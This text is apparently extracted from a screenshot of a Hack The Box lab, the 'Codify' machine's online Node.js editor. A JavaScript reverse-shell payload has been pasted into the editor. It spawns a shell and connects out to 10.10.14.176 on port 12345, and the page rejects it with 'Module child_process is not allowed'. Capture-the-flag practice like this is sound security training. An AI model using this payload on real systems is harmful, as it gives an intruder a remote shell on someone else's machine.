 Codify | Editor
About Us | Codify
Non sécurisé
codify.htb/editor
Codify
About us
Editor
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("sh", []);
    var client = new net.Socket();
    client.connect(12345, "10.10.14.176", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
Error: Module "child_process" is not allowed